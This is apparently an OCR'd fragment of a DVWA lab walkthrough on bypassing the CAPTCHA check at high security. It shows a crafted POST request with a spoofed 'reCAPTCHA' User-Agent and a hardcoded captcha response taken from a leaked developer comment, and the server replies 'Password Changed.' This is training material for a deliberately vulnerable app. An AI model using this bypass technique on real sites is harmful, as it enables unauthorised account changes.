 POST /vuln/vulnerabilities/captcha/ HTTP/1.1
Host: victim
User-Agent: reCAPTCHA
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://victim/vuln/vulnerabilities/captcha/
Cookie: security=high;
PHPSESSID=jeo4n1j6ko1vlts8buj89618j1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:
application/x-www-form-urlencoded
Content-Length: 141
step=1&password_new=qwerty1&password_conf=qw
erty1&g-recaptcha-response=hidd3n_valu3&user
_token=a75552c60aa3c319676b1ec5d54ed7d7&Chan
ge=Change
data-sitekey='6Lcyqc0SAAAAAO7HS3lI
BK2h4IZCMbjmCpt9v-wn'></div>
<!--
**DEV NOTE** Response:
'hidd3n_valu3' && User-Agent:
'reCAPTCHA' **/DEV NOTE** -->
<input
type='hidden' name='user_token'
value='782d05339b92b27c7fbc5fb1c7d
9bdbd' />
<br />
<input
type="submit" value="Change"
name="Change">
</form>
<pre>Password
Changed.</pre>
</div>